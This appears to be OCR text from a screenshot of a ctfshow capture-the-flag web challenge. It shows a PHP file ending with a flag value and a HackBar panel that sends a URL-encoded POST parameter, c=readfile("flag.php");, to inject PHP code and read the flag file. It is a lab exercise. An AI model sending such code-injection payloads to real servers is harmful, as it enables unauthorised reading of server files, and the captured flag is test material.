 9 # @email: hlxa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{8a8db594-f051-4c6c-967e-232934177aec}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=readfile%28%22flag.php%22%29%3B